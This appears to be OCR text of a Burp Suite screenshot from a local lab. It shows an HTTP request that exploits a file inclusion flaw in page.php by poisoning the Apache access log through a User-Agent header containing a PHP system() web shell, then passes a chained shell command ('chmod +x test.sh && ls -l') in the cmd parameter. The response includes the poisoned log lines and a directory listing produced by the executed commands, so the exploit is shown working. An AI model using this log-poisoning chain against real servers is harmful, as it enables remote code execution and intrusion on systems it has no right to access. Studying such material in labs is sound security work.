 Request
Pretty Raw Hex \n
1 GET /page.php?file=/var/log/apache2/access.log&cmd=chmod+%2Bx+test.sh+%26%26+ls+-l HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET['cmd']); ?>
9 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
64 .bindPopup('A pretty CSS3 popup.<br> Easily customizable.')
65 .openPopup();
66 </script>
67 </body>
68 </html>
69
70 172.17.0.1 - - [28/Oct/2024:20:01:04 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1118 "http://localhost:8080/welcome.php" "total 148
71 -rwxr-xr-x 1 www-data www-data 791 Jul 5 08:30 Dockerfile
72 -rwxr-xr-x 1 www-data www-data 94843 Jul 4 09:38 about.php
73 -rwxr-xr-x 1 www-data www-data 2323 Jul 5 11:56 auto_setup.sh
74 -rwxr-xr-x 1 www-data www-data 1282 Jul 4 10:24 index.php
75 -rwxr-xr-x 1 www-data www-data 102 Jul 4 10:23 logout.php
76 -rwxr-xr-x 1 www-data www-data 2130 Jul 5 08:46 page.php
77 -rwxr-xr-x 1 www-data www-data 16040 Jul 5 08:43 py
78 -rwxr-xr-x 1 www-data www-data 851 Jul 4 10:12 styles.css
79 -rwxr-xr-x 1 www-data www-data 547 Jul 4 10:48 styles1.css
80 -rwxr-xr-x 1 www-data www-data 42 Oct 28 20:19 test.sh
81 -rwxr-xr-x 1 www-data www-data 695 Jul 5 08:45 welcome.php
82 "
83 172.17.0.1 - - [28/Oct/2024:20:01:31 +0000] "GET /page.php?file=/var/log/apache2/access.log&cmd=ls
HTTP/1.1" 200 1283 "http://localhost:8080/welcome.php" "total 148